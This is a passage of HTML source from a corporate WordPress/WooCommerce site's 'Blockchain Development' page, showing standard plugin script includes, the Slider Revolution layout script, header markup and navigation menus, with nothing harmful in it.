<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","ajax_nonce":"86c29da19f","flag_url":"https:\/\/xcelcorp.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1763910196" id="sib-front-js-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xcelcorp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://xcelcorp.com/blockchain-development/" />
<link rel='shortlink' href='https://xcelcorp.com/?p=224188' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xcelcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxcelcorp.com%2Fblockchain-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xcelcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxcelcorp.com%2Fblockchain-development%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://xcelcorp.com/wp-content/uploads/2024/11/cropped-XCEL-Fav-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xcelcorp.com/wp-content/uploads/2024/11/cropped-XCEL-Fav-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xcelcorp.com/wp-content/uploads/2024/11/cropped-XCEL-Fav-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xcelcorp.com/wp-content/uploads/2024/11/cropped-XCEL-Fav-icon-270x270.png" />
<script data-jetpack-boost="ignore">
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'ee57060b56';
	SR7.E.ajaxurl		= 'https://xcelcorp.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://xcelcorp.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://xcelcorp.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://xcelcorp.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.38';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { 
    visibility: hidden !important;
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-224188 wp-embed-responsive wp-theme-ohio theme-ohio woocommerce-no-js group-blog ohio-theme-3.5.7 with-header-3 with-right-mobile-hamburger with-post-type_1 with-fixed-search with-sticky-header with-mobile-switcher links-underline icon-buttons-animation custom-cursor with-ajax-button elementor-default elementor-kit-18 elementor-page elementor-page-224188">
			<div id="page" class="site">

		
    <ul class="elements-bar left -unlist dynamic-typo">

                    <li>
</li>
                    <li>
</li>
        
    </ul>

    <ul class="elements-bar right -unlist dynamic-typo">

                    <li>
</li>
                
    </ul>
		
    <div class="circle-cursor circle-cursor-outer"></div>
    <div class="circle-cursor circle-cursor-inner">
        <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2.06055 0H20.0605V18H17.0605V5.12155L2.12132 20.0608L0 17.9395L14.9395 3H2.06055V0Z"/>
        </svg>
    </div>

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		
		    			

			
<header id="masthead" class="header header-3 hamburger-position-left mobile-hamburger-position-right extended-menu" data-header-fixed=true data-fixed-initial-offset=150>
	<div class="header-wrap">
		<div class="header-wrap-inner">
			<div class="left-part">

				
				
	        	
<div class="branding">
	<a class="branding-title titles-typo -undash -unlink" href="https://xcelcorp.com/" rel="home">
		<div class="logo with-mobile">

			
				<img src="https://xcelcorp.com/wp-content/uploads/2024/11/xcel-corp-leading-the-future.png" class=""  alt="XCEL Corp">
				
				
					</div>

		
			<div class="logo-mobile">
				<img src="https://xcelcorp.com/wp-content/uploads/2025/04/XCEL-Corp-Black-png.png" class="" alt="XCEL Corp">

				
			</div>

		
		<div class="logo-sticky">

							
				<img src="https://xcelcorp.com/wp-content/uploads/2024/11/xcel-corp-leading-the-future.png" class=""  alt="XCEL Corp">

				
			
		</div>

		
		<div class="logo-dynamic">
			<span class="dark hidden">
				
					<img src="https://xcelcorp.com/wp-content/uploads/2024/11/xcel-corp-leading-the-future.png"  alt="XCEL Corp">

							</span>
			<span class="light hidden">
				
					<img src="https://xcelcorp.com/wp-content/uploads/2025/04/xcel-corp-leading-the-future-01.png"  alt="XCEL Corp">

							</span>
		</div>
	</a>
</div>
	
			</div>

	        <div class="right-part right">
	            
<nav id="site-navigation" class="nav with-mobile-menu with-multi-level-indicators with-highlighted-menu hide-mobile-menu-images hide-mobile-menu-descriptions" data-mobile-menu-second-click-link="">

    <div class="slide-in-overlay menu-slide-in-overlay">
        <div class="overlay"></div>
        <div class="close-bar">
            <button class="icon-button -overlay-button" data-js="close-popup" aria-label="Close">
                <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
</i>
            </button>

            

        </div>
        <div class="holder">
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="menu-primary" class="menu"><li id="nav-menu-item-225937-6976dab199c17" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/about-us/" class="menu-link -undash -unlink main-menu-link item-title"><span>About us</span></a></li>
<li id="nav-menu-item-224139-6976dab199c3e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/products/" class="menu-link -undash -unlink main-menu-link item-title"><span>Products</span></a></li>
<li id="nav-menu-item-233431-6976dab199cb2" class="mega-menu-item nav-item menu-item-depth-0 current-menu-ancestor current-menu-parent has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Our Offerings</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i><i class="menu-chevron"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg></i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-233796-6976dab199ccd" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/gcc/" class="menu-link -undash -unlink sub-menu-link "><span>Global Capability Center (GCC)</span></a></li>
	<li id="nav-menu-item-224175-6976dab199ce6" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/software-development/" class="menu-link -undash -unlink sub-menu-link "><span>Software Development</span></a></li>
	<li id="nav-menu-item-224151-6976dab199cf9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/technology/" class="menu-link -undash -unlink sub-menu-link "><span>IT Consulting</span></a></li>
	<li id="nav-menu-item-230747-6976dab199d14" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/software-testing/" class="menu-link -undash -unlink sub-menu-link "><span>Software Testing</span></a></li>
	<li id="nav-menu-item-230793-6976dab199d24" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/big-data/" class="menu-link -undash -unlink sub-menu-link "><span>Big Data</span></a></li>
	<li id="nav-menu-item-230864-6976dab199d33" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/cloud-computing/" class="menu-link -undash -unlink sub-menu-link "><span>Cloud Computing</span></a></li>
	<li id="nav-menu-item-230957-6976dab199d43" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/ai-development/" class="menu-link -undash -unlink sub-menu-link "><span>AI Development</span></a></li>
	<li id="nav-menu-item-224198-6976dab199d53" class="mega-menu-item sub-nav-item menu-item-depth-1 current-menu-item "><a href="https://xcelcorp.com/blockchain-development/" class="menu-link -undash -unlink sub-menu-link "><span>Blockchain Development</span></a></li>
	<li id="nav-menu-item-230993-6976dab199d64" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/erp-crm/" class="menu-link -undash -unlink sub-menu-link "><span>ERP/CRM</span></a></li>
</ul>
</li>
<li id="nav-menu-item-224138-6976dab199d79" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/blog/" class="menu-link -undash -unlink main-menu-link item-title"><span>Insights</span></a></li>
<li id="nav-menu-item-233434-6976dab199db8" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Media</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i><i class="menu-chevron"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg></i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-230317-6976dab199dd0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/events/" class="menu-link -undash -unlink sub-menu-link "><span>Events</span></a></li>
	<li id="nav-menu-item-230312-6976dab199de2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/gallery/" class="menu-link -undash -unlink sub-menu-link "><span>Gallery</span></a></li>
</ul>
</li>
<li id="nav-menu-item-233760-6976dab199df7" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/careers/" class="menu-link -undash -unlink main-menu-link item-title"><span>Careers</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu menu"><li id="nav-menu-item-225937-6976dab19a57c" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/about-us/" class="menu-link -undash -unlink main-menu-link item-title"><span>About us</span></a></li>
<li id="nav-menu-item-224139-6976dab19a59d" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/products/" class="menu-link -undash -unlink main-menu-link item-title"><span>Products</span></a></li>
<li id="nav-menu-item-233431-6976dab19a5fc" class="mega-menu-item nav-item menu-item-depth-0 current-menu-ancestor current-menu-parent has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Our Offerings</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i><i class="menu-chevron"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg></i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-233796-6976dab19a615" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/gcc/" class="menu-link -undash -unlink sub-menu-link "><span>Global Capability Center (GCC)</span></a></li>
	<li id="nav-menu-item-224175-6976dab19a62a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/software-development/" class="menu-link -undash -unlink sub-menu-link "><span>Software Development</span></a></li>
	<li id="nav-menu-item-224151-6976dab19a63c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/technology/" class="menu-link -undash -unlink sub-menu-link "><span>IT Consulting</span></a></li>
	<li id="nav-menu-item-230747-6976dab19a64c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/software-testing/" class="menu-link -undash -unlink sub-menu-link "><span>Software Testing</span></a></li>
	<li id="nav-menu-item-230793-6976dab19a65c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/big-data/" class="menu-link -undash -unlink sub-menu-link "><span>Big Data</span></a></li>
	<li id="nav-menu-item-230864-6976dab19a66b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/cloud-computing/" class="menu-link -undash -unlink sub-menu-link "><span>Cloud Computing</span></a></li>
